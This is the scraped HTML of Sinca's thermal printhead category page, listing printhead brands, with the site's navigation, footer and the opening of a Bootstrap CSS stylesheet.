Printers</option><option value="11785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Series Industrial Printers</option><option value="615">&nbsp;&nbsp;Zebra Printer Parts</option><option value="11827">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411, Zebra ZT421 Printer Parts</option><option value="11775">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Printer Parts</option><option value="11766">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Printer Parts</option><option value="11706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT400 Series Printer Parts</option><option value="709">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Printer Parts</option><option value="630">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110XiIII Plus Printer Parts</option><option value="627">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Printer Parts</option><option value="11680">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Printer Parts</option><option value="629">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 140XiIII Plus, 170XiIII Plus, 220XiIII Plus Parts</option><option value="11767">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine Printer Parts</option><option value="621">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Printer Parts</option><option value="712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX4 Print Engine Parts</option><option value="623">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Printer Parts</option><option value="707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Printer Parts</option><option value="625">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Printer Parts</option><option value="706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Printer Parts</option><option value="711">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX3 Print Engine Parts</option><option value="626">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M, Z6M Printer Parts</option><option value="624">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4Mplus, Z6Mplus Printer Parts</option><option value="714">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX Print Engine Parts</option><option value="713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX4 Print Engine Parts</option><option value="784">&nbsp;&nbsp;Zebra RFID Printers</option><option value="785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="788">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="786">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ Series RFID Printers</option><option value="11817">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="11820">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R170xi RFID Printers</option><option value="11821">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R2844-Z RFID Printers</option><option value="11822">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R4M Plus RFID Printers</option><option value="11816">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="11813">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ400 RFID Printers</option><option value="11814">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ600 RFID Printers</option><option value="11808">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD500R RFID Printers</option><option value="11807">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD611R RFID Printers</option><option value="11801">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD621R RFID Printers</option><option value="11809">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ511R RFID Printers</option><option value="11819">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ520 RFID Printers</option><option value="11804">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ521R RFID Printers</option><option value="11818">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ610 RFID Printers</option><option value="11806">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630 Plus RFID Printers</option><option value="11812">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630R RFID Printers</option><option value="11805">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT231 RFID Printers</option><option value="11798">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411R RFID Printers</option><option value="11802">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421R RFID Printers</option><option value="11799">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT610R RFID Printers</option><option value="11803">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT620R RFID Printers</option><option value="11811">&nbsp;&nbsp;&nbsp;&nbsp;ZT410 RFID Industrial Printer</option><option value="780">&nbsp;&nbsp;Zebra Ribbons, Supplies</option><option value="783">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Resin Ribbons</option><option value="781">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax Ribbons</option><option value="782">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax|Resin Ribbons</option><option value="11711">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="11712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - Genuine OEM</option><option value="11713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - OEM Equivalent</option><option value="71">Epson</option><option value="82">&nbsp;&nbsp;Epson - Impact Printers</option><option value="89">&nbsp;&nbsp;Epson - Printer Parts</option><option value="464">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 8500 Spare Parts</option><option value="616">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 9000 Spare Parts</option><option value="465">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000+ Spare Parts</option><option value="466">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000, DFX-8000 Spare Parts</option><option value="593">Compuprint</option><option value="607">&nbsp;&nbsp;Compuprint - Dot Matrix Printers</option><option value="146">Digital DEC</option><option value="148">&nbsp;&nbsp;Digital DEC - Line Printers</option><option value="149">&nbsp;&nbsp;Digital DEC - Serial Dot Printers</option><option value="88">&nbsp;&nbsp;Digital DEC - Printer Spare Parts</option><option value="543">&nbsp;&nbsp;&nbsp;&nbsp;Compaq - LA700 Printer Parts</option><option value="117">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - Compaq LA450 Printer Parts</option><option value="481">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30N, LA36N Printer Parts</option><option value="482">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30W, LA36W Printer Parts</option><option value="115">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400 Printer Parts</option><option value="118">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400plus Printer Parts</option><option value="116">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA424, LA324 Printer Parts</option><option value="542">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA600 Printer Parts</option><option value="544">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA700 Printer Parts</option><option value="517">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA75 Printer Parts</option><option value="113">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG06 Printer Parts</option><option value="114">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG12 (Non Plus) Printer Parts</option><option value="151">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG Series Printer Parts</option><option value="74">Decision Data</option><option value="79">&nbsp;&nbsp;Decision Data - Dot Matrix Printer</option><option value="560">&nbsp;&nbsp;Decision Data - Line Printers</option><option value="80">&nbsp;&nbsp;Decision Data - Band Printers</option><option value="87">&nbsp;&nbsp;Decision Data - Spare Parts</option><option value="110">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6550 Parts</option><option value="108">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6600 Series Parts</option><option value="539">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6704 Parts</option><option value="111">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6708, 6712, 6714 Parts</option><option value="538">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6760 Parts</option><option value="109">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6709, 6711 Parts</option><option value="73">Memorex Telex</option><option value="81">&nbsp;&nbsp;Memorex Telex - Line Printers</option></select>         </form>
  </div>
   
    
  <!-- categories_eof //-->   

                      

                      

                      

          

            


                      

                        <!-- featured -->
  <div class="mbot25">

<!--<span id="phplive_btn_1413451837" onclick="phplive_launch_chat_0(0)" class="auto-img"></span>-->
<!--<script type="text/javascript">

(function() {
var phplive_e_1413451837 = document.createElement("script") ;
phplive_e_1413451837.type = "text/javascript" ;
phplive_e_1413451837.async = true ;
phplive_e_1413451837.src = "//dev.sinca.net/phplive/js/phplive_v2.js.php?v=0|1413451837|0|" ;
document.getElementById("phplive_btn_1413451837").appendChild( phplive_e_1413451837 ) ;
})() ;

</script>-->
<span id="phplive_btn_1422436737" onclick="phplive_launch_chat_1(0)"  class="auto-img"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422436737 = document.createElement("script") ;
phplive_e_1422436737.type = "text/javascript" ;
phplive_e_1422436737.async = true ;
phplive_e_1422436737.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|" ;
document.getElementById("phplive_btn_1422436737").appendChild( phplive_e_1422436737 ) ;
})() ;

</script>
</div>
                        
                          <div class="well well-default well-19">
                           <h2>FEATURED CATEGORIES</h2>
<div class="mbot10 clearfix">
<a href="/printers.html">
         <span class="ftrd_cleft_box">
                <img src="images/printers.png" class="img-responsive ft_cat_img" alt="New Refurbished Printers">
         </span>
         <span class="ftrd_cright_box">New &amp; <br>Refurbished <br> Printers</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/spare-parts.html">
         <span class="ftrd_cleft_box">
                <img  src="images/spareparts.png" class="img-responsive ft_cat_img" alt="Spare Parts">
         </span>
         <span class="ftrd_cright_box mtop20">Spare Parts</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/ribbon-ink-toner.html">
         <span class="ftrd_cleft_box">
                <img  src="images/ribbonink.png" class="img-responsive ft_cat_img" alt="Ribbons, Ink & Toner">
         </span>
         <span class="ftrd_cright_box mtop10">Ribbons, Ink & <br>Toner</span>
</a>          
</div>
<div class="mbot10 clearfix">
<a href="https://www.sinca.biz/printer-service-repair-pg-8.html">
         <span class="ftrd_cleft_box">
                <img  src="images/repair.png" class="img-responsive ft_cat_img" alt="Service & Repair">
         </span>
         <span class="ftrd_cright_box mtop10">Service & <br>Repair</span>
</a>          
</div>
                          <div class="text-center mbot10 f_video">
                          
                         
                        
                        
                        
                     
 </div></div>
 <div class="well well-default well-19">
                           <h2>FEATURED VIDEO</h2>
                           
   <div class="text-center mbot10 f_video">
    <iframe width="198" height="111" src="https://www.youtube.com/embed/93ndO8YUBi4?si=icJemAQEvwkpupYv&autoplay=0" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>                           
   </div>
    <p>Zebra RFID Overview Video    
       </p>
  </div>
<!-- featured eof//-->   

                      

                      

                      

          

              </div>            
<div class="col-md-9 col-sm-8 mbot15">
					<div class="panel panel-default">
  <div class="panel-heading">
    <h1 class="panel-title">Thermal Printheads - All Available Manufacturers</h1>
  </div>
  <div class="panel-body">
  <!-- Bof content.index_nested.tpl.php-->
  
 <img src="images/Thermal Printhead Banner - New.png" alt="Thermal Printheads" class="img-responsive" /> <p><h2>
	Thermal Printheads - All Major Brands Available</h2>
<p>
	All major brands are available at attractive pricing on the Genuine OEM Printheads - Videojet, Zebra, Cab, Intermec, TEC, Printronix, Markem-Imaje, Datamax-O&#39;neil, Sato. We also carry OEM-Equivalent Printheads that are OEM-Grade replacements, often the identical component. Orders can be placed with three easy steps online...Browse the manufacturers below, match your model and DPI, place your order to ship generally same day.</p></p>           
           
<div class="row prod-featured">
             
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/avery-dennison-thermal-printheads-c-11748_11771.html">
	<img src="images/Avery_Dennison_sml_logo_red.png" alt="Avery Dennison Thermal Printheads"  class="img-responsive" alt="Avery Dennison Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/avery-dennison-thermal-printheads-c-11748_11771.html">Avery Dennison Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/bell-mark-thermal-printheads-c-11748_11754.html">
	<img src="images/categories/Bell-Mark Logo2.jpg" alt="Bell-Mark Thermal Printheads"  class="img-responsive" alt="Bell-Mark Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/bell-mark-thermal-printheads-c-11748_11754.html">Bell-Mark Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/bizerba-thermal-printheads-c-11748_11755.html">
	<img src="images/categories/Bizerba.gif" alt="Bizerba Thermal Printheads"  class="img-responsive" alt="Bizerba Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/bizerba-thermal-printheads-c-11748_11755.html">Bizerba Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/cab-thermal-printheads-c-11748_11753.html">
	<img src="images/categories/Cab-Logo_02.jpg" alt="CAB Thermal Printheads"  class="img-responsive" alt="CAB Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/cab-thermal-printheads-c-11748_11753.html">CAB Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/datamax-thermal-printheads-c-11748_11756.html">
	<img src="images/categories/Datamax_oneil_Logo2.jpeg" alt="Datamax Thermal Printheads"  class="img-responsive" alt="Datamax Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/datamax-thermal-printheads-c-11748_11756.html">Datamax Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/intermec-thermal-printheads-c-11748_11750.html">
	<img src="images/Intermec_Logo2.jpeg" alt="Intermec Thermal Printheads"  class="img-responsive" alt="Intermec Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/intermec-thermal-printheads-c-11748_11750.html">Intermec Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/markem-imaje-thermal-printheads-c-11748_11757.html">
	<img src="images/categories/markem-imaje logo3.jpg" alt="Markem-Imaje Thermal Printheads"  class="img-responsive" alt="Markem-Imaje Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/markem-imaje-thermal-printheads-c-11748_11757.html">Markem-Imaje Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/norwood-thermal-printheads-c-11748_11758.html">
	<img src="images/categories/Norwood_Logo_Lg.jpg" alt="Norwood Thermal Printheads"  class="img-responsive" alt="Norwood Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/norwood-thermal-printheads-c-11748_11758.html">Norwood Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/printronix-auto-id-thermal-printheads-c-11748_11751.html">
	<img src="images/categories/PrintronixAutoIDLogo.jpeg" alt="Printronix Auto ID Thermal Printheads"  class="img-responsive" alt="Printronix Auto ID Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/printronix-auto-id-thermal-printheads-c-11748_11751.html">Printronix Auto ID Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/sato-thermal-printheads-c-11748_11752.html">
	<img src="images/categories/SatoLogo-3.png" alt="SATO Thermal Printheads"  class="img-responsive" alt="SATO Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/sato-thermal-printheads-c-11748_11752.html">SATO Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/toshiba-tec-thermal-printheads-c-11748_11759.html">
	<img src="images/categories/Toshiba-TEC Logo.jpg" alt="Toshiba-TEC Thermal Printheads"  class="img-responsive" alt="Toshiba-TEC Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/toshiba-tec-thermal-printheads-c-11748_11759.html">Toshiba-TEC Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/tsc-thermal-printheads-c-11748_11770.html">
	<img src="images/tsc-slide.png" alt="TSC Thermal Printheads"  class="img-responsive" alt="TSC Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/tsc-thermal-printheads-c-11748_11770.html">TSC Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/videojet-thermal-printheads-c-11748_11760.html">
	<img src="images/categories/videojetlogo_Logo.jpg" alt="Videojet Thermal Printheads"  class="img-responsive" alt="Videojet Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/videojet-thermal-printheads-c-11748_11760.html">Videojet Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
      
    <div class="col-lg-3 col-md-4 col-xs-6">
  <a href="#"></a>
  <div class="prod_box">
     <div class="prod_box_img">
     <a href="https://www.sinca.biz/zebra-thermal-printheads-c-11748_11749.html">
	<img src="images/categories/zebra_printer_logo.jpg" alt="Zebra Thermal Printheads"  class="img-responsive" alt="Zebra Thermal Printheads"/>
    </a></div>
     <hr> 
     <h3 class="text-center">
	 <a href="https://www.sinca.biz/zebra-thermal-printheads-c-11748_11749.html">Zebra Thermal Printheads</a></h3>
     </div>
     </a>
   </div>
       
           </div>
           
           </div></div>
<!-- Eof content.index_nested.tpl.php-->                   
                     
            </div>
</div>
			 <!-- Back to top
            ================================================== -->
            <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
            <!-- end Back to top -->
</section>
<img src="images/pixel_trans.gif" border="0" alt="" width="1" height="5"><!-- body_eof //-->
<script src = "https://secure.comodo.net/trustlogo/javascript/trustlogo.js"></script>
<!-- footer //-->
 </div>  <!--end main container div-->


  <footer>

    	<div class="pbot15">

        	<div class="container"> 

            	 <div class="col-md-3 col-sm-4 mbot15-xs">

                 	<h3>About Sinca</h3>

                    <p>Sinca is a leading global B2B supplier of business-class transaction printers, 

                       spare parts, supplies & repair services for resellers, maintenance providers and end-user clients worldwide.  </p>

                    <a href="https://www.sinca.biz/about-us-pg-4.html" class="btn btn-warning btn-sm br-6">Read More</a> 

 <div class="col-md-12 col-sm-12 mbot15-xs mtop20 " >

 <div class="col-md-6 col-sm-6 pdgnone lt-17">
    <a id="bbblink" target="_blank" class="sevtbum" href="https://www.bbb.org/dallas/business-reviews/printer-and-printer-supplies-manufacturer/sinca-printers-parts-and-repair-in-addison-tx-90528001" title="Industrial Printers, Parts, Supplies & Repair Services" style="display: block;position: relative;overflow: hidden; width: 60px; height: 98px; margin: 0px; padding: 0px;"><img class="img-responsive"  style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-dallas.bbb.org/logo/sevtbum/sinca-printers-parts-and-repair-90528001.png" width="120" height="80" alt="Sinca Printers, Parts & Repair, Ink Cartridge  Refill & Sales, Addison, TX" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fsinca-printers-parts-and-repair-90528001.js') + "' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<!-- <div class="col-md-5 col-sm-5 pdgnone rt-20">
<a href="https://www.ascdi.com/asna/" target="_blank"><img src="images/ascdi-natd.png"  alt="ASCDI NACDI" class="img-responsive" /></a>
</div> -->
 <div class="col-md-6 col-sm-6 pdgnone rt-16">
	 <!--
	 TrustLogo Html Builder Code:
	 Shows the logo at URL https://www.sinca.biz/images/PositiveSSL_tl_trans2.png
	 Logo type is  ("SC")
	 Not Floating
	 //-->
	     <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=normal"></script>
</div>
</div>
                 </div> <!-- About Sinca -->

                 <div class="col-md-2  col-sm-4  mbot15-xs">

                        	<h3>Store Information</h3>

                            <ul class="list-unstyled site_info">

    <li><a href="https://www.sinca.biz/privacy-policy-pg-2.html"><i class="fa fa-caret-right"></i>Privacy Policy</a></li>

    <li><a href="https://www.sinca.biz/terms-and-conditions-pg-1.html"><i class="fa fa-caret-right"></i>Terms & Conditions</a></li>

    <li><a href="https://www.sinca.biz/printer-recycling-asset-recovery-pg-9.html"><i class="fa fa-caret-right"></i>Recycling & Asset Recovery</a></li>

    <li><a href="https://www.sinca.biz/warranty-exchange-returns-pg-10.html"><i class="fa fa-caret-right"></i>Warranty & Exchange</a></li>

    <li><a href="sitemap.html"><i class="fa fa-caret-right"></i>Sitemap</a></li>

                            </ul>

                 </div> <!-- Store Information -->

                 <div class="col-md-2 col-sm-4 mbot15-xs">

                       <h3>Our Location</h3>

                       <address>Sinca<br> 

                            4116 Billy Mitchell Drive<br>

                            Addison, TX 75001

                        </address>

                        <p>Toll Free: 800-811-8193</p>

                        <p>Phone: 972-907-9771</p>

                        <p>Fax: 817-421-8454</p>

                </div> <!-- Our Location -->

                  <div class="clearfix visible-sm mbot15"></div>

                 <div class="col-md-2 col-sm-4">

                        <h3>Connect</h3>

                        <ul class="list-unstyled foot-soc">

<li><a target="_blank" href="https://www.facebook.com/SincaPrinters" ><i class="fa fa-facebook-square ts_fb"></i>Facebook</a></li>

<li><a target="_blank" href="https://twitter.com/tweetsinca" ><i class="fa fa-twitter-square ts_tw"></i>Twitter</a></li>

<li><a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" ><i class="fa fa-linkedin-square ts_in"></i>linkedin</a></li>

<li><a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i>Sinca Blog</a></li>

<li><a target="_blank" href="http://www.youtube.com/SincaPrinters"  ><i class="fa fa-youtube-square ts_yb"></i>Youtube</a></li>  

<li><a target="_blank" href="https://teams.microsoft.com/l/chat/0/0?users=sshort@sinca.biz&message=Hello"><img src="templates/sinca/images/Microsoft-Teams-Icon-PNG.png" width="20" height="20" alt="Microsoft Teams"> Teams</a></li> 
</li>


                        </ul>

                 </div> <!-- Connect Social Links -->

                 <div class="col-md-3  col-sm-4">

                 	<h3>NEWSLETTER & SPECIALS</h3>

                                       
                    <form method="post" action="newsletter.php" onsubmit="return check();"  class="foot-ingroup">
                      <div class="input-group">
                        <input  type="text" placeholder="Enter Email Address" name="email_address" id="email_address"  value="" class="form-control">                      
                        <span class="input-group-btn">

                        <button class="btn btn-warning" type="submit">Subscribe</button>

                      </span>

                    </div>
                    
                        </form>
                        

                    <p class="foot-newstxt">Make sure you don't miss interesting happenings by joining our newsletter program.</p>

                    <div class="col-md-12 col-xs-12" style="padding: 0px;">
                    <h4>Payment Method</h4>

                    <img src="templates/sinca/images/payment.jpg" alt="Payment Options" class="img-responsive"><br>
		    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_xclick">
<input type="hidden" name="business" value="sshort@sinca.biz">
<input type="hidden" name="lc" value="US">
<input type="hidden" name="item_name" value="Sinca.biz Order">
<input type="hidden" name="button_subtype" value="services">
<input type="hidden" name="no_note" value="0">
<input type="hidden" name="currency_code" value="USD">
<input type="hidden" name="bn" value="PP-BuyNowBF:btn_paynow_LG.gif:NonHostedGuest">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/x-click-but6.gif" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" alt="PayPal" style="border:0px">
</form>

                       </div>
                    
                    
                 </div> <!-- NEWSLETTER & SPECIALS -->
                  <div class="clearfix"></div>
                 

            </div>

        </div>   <!-- Footer Top Content  -->

       

        <div class="foot_down">

        	<div class="container">

                <div style="line-height:20px">&copy; 2025 Sinca. All Rights Reserved.</div>
                <div style="line-height:20px">All trademarks, logos, documentation and brand names are the property of their respective owners</div>

             <div class="clearfix"></div>

             </div>

        </div>  <!-- Footer Down Content  -->

    </footer>

 
  <script>
function check()
{
var objRegExp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
var email=document.getElementById("email_address");
//alert(email);
if (!objRegExp.test(email.value))
	{
		email.style.background = '#FFFF9B';
		alert ("please Enter valid email");
		email.focus();
		return false;	
	}
	else
	{
	email.style.background = '#ffffff';
	}

}
</script> 
<!-- footer_eof //-->
<br>

 
 
     <!-- Core JS -->
      <script src="includes/javascript/bootstrap/js/bootstrap-datepicker.js"></script>
     <script src="includes/javascript/jquery/owl.carousel.js"></script>   
   

</div>
<!-- Modal -->
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                  <div class="modal-dialog">
                    <div class="modal-content">
                      <div class="modal-body">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    	<div class="img-center">
                            <img alt="" src="" id="get_img_show" class="img-responsive">
                        </div>
                      </div>
                    </div><!-- /.modal-content -->
                  </div><!-- /.modal-dialog -->
                </div><!-- /.modal -->
			       <link href="templates/sinca/css/owl.carousel.css" rel="stylesheet">
					<!-- Google Fonts --> 
    <link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> 
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> 
    <link href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
                
</body>
</html>
   

--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/bootstrap.min.css
body_size: 17952
content:
/*!

 * Bootstrap v3.1.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html {

	font-family:sans-serif;

	-ms-text-size-adjust:100%;

	-webkit-text-size-adjust:100%

}

body {

	margin:0
	

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display:block

}

audio, canvas, progress, video {

	display:inline-block;

	vertical-align:baseline

}

audio:not([controls]) {

	display:none;

	height:0

}

[hidden], template {

display:none

}

a {

	background:transparent

}

a:active, a:hover {

	outline:0

}

abbr[title] {

	border-bottom:1px dotted

}

b, strong {

	font-weight:bold;
	color:#666666;

}

dfn {

	font-style:italic

}

h1 {

	font-size:2em;

	margin:0.67em 0

}

mark {

	background:#ff0;

	color:#000

}

small {

	font-size:80%

}

sub, sup {

	font-size:75%;

	line-height:0;

	position:relative;

	vertical-align:baseline

}

sup {

	top:-0.5em

}

sub {

	bottom:-0.25em

}

img {

	border:0

}

svg:not(:root) {

	overflow:hidden

}

figure {

	margin:1em 40px

}

hr {

	-moz-box-sizing:content-box;

	box-sizing:content-box;

	height:0

}

pre {

	overflow:auto

}

code, kbd, pre, samp {

	font-family:monospace, monospace;

	font-size:1em

}

button, input, optgroup, select, textarea {

	color:inherit;

	font:inherit;

	margin:0

}

button {

	overflow:visible

}

button, select {

	text-transform:none

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance:button;

	cursor:pointer

}

button[disabled], html input[disabled] {

	cursor:default

}

button::-moz-focus-inner, input::-moz-focus-inner {

border:0;

padding:0

}

input {

	line-height:normal

}

